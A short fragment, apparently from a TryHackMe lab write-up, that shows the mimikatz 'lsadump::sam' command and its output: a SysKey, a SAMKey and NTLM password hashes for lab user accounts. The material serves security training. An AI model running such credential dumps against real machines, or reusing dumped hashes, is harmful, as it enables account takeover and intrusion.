 mimikatz # lsadump::sam
Domain : THM-LM-NTLM
SysKey : 1423796e43086e53ce52fba05a9dc059
Local SID : S-1-5-21-3637944635-2710830269-2554617425
SAMKey : b32f4dba0e4ac97d3e0c0e839011d753
<Snip>
RID  : 000003e9 (1001)
User : TryHackMe
  Hash NTLM: 363f1f6258917b632ef9ef7e9215a5d6
<Snip>
RID  : 000003ea (1002)
User : Spopy
  Hash NTLM: d6eec67681a3be111b5605849505628f
<Snip>